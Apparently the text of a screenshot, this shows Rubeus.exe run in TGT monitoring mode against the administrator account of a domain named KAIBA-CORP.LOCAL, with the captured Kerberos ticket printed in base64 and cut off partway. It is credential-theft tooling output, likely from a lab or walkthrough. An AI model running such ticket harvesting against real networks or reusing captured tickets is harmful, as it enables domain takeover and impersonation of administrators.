 C:\Users\ymuto\Links>Rubeus.exe monitor /interval:5 /filteruser:administrator /nowrap
v1.6.4
[*] Action: TGT Monitoring
[*] Target user     : administrator
[*] Monitoring every 5 seconds for new TGTs
[*] 5/25/2021 11:56:32 PM UTC - Found new TGT:
User                  :  Administrator@KAIBA-CORP.LOCAL
StartTime             :  5/25/2021 4:42:53 PM
EndTime               :  5/26/2021 2:42:35 AM
RenewTill             :  6/1/2021 4:42:35 PM
Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket   :
doIFnDCCBZigAwIBBaEDAgEWooIEkDCCBIxhggSIMIIEhKADAgEFoRIbEEtBSUJBLUNPUlAuTE9DQUyiJTAjoAMCAQKhHDAaGwZrc
mJ0Z3QbEEtBSUJBLUNPUlAuTE9DQUyjggRAMIIEPKADAgESoQMCAQKiggQuBIIEKvnKErfrncbwXj8DWef925QaB0WiZfpq9Sz6OjY8tC
Bijv4EdUMerq2pipDLZqiySY2oK98xi6Ak4YIk3t72QCWX+R2jzf+xaolSYFblMbEoJnG67uMbr+SYMNnXAPa/GG+3oTAiJAgkLEEhSQ1
Y3/BSKJMqx9iAhHMZnCpM/Kieg9d1s44O5FXgpH5Ke7BDhKKNYETQec2XGZWljiEAI/YJaqa1zbOg4Yzbq0Mh/NjlhTOiOx1U2h2U3gpn
FMxjsqkUDrs+APu7HibDlwuFodFvwsY4u2S3Ml/AA3EFrmg2iRBwW4k41EEDPpaLBwMNXDw5UcG4WvOzmY7Crn4dNnj7p+DA78RdF/raX
F65ES0+1WQKBdwuDXa8J3W5E7ZHTeDyiGmeLhXGfSROMhO+4njljH7r2hBTdT9TlJErqAxR6k3x5usMKW/iN+HXwG2aGLn1XtROdWJD/F
aTmIpenex6DJ5GIKXEuIB+Hj6luWM8sxkGUUzrYvurtEAHAoRuVO+9yYyRSN9PN6MiqIUdDKBZKQn7/93HQz+cpew+gS3B623cQSgHgRO
KHkRzYQT7sjGp52Y/SwwEW/jgepr/rZXqOEOW1Jq8NtVi8eL/EFJrEESaL+5LcC8K6CdDQIs7R1WwVQXtmCbYANbB8U6S71Q7b383I6Yc
xP05zGRfRsOYcgbcrSgkENc/yXNtpqjrgm6FZh1g2kHdGPpYH6iJnlDKtTv1j05kUmit8XgW3CuLUolb7KVGR5dvbTtWYNsIu1fqSYTe8
BYEIhjrZJBzej9jezzh8i81q8+kGGw2S+haJUkHDC7Yxo+cztIE787guQeTEXz5clG/mkyeAmn7W7TsGQHH3ffreUypxK2BLr+qSDMudG
5xJCXaRcXzZWEhqHwdk4MxjZoyaT+leF3wuHTTWaOwwQIZloLjkTdzMPigagRZwkdg/vr/zDuo/W3zCo2emuEiE6lhC9rn85h8tAGQ786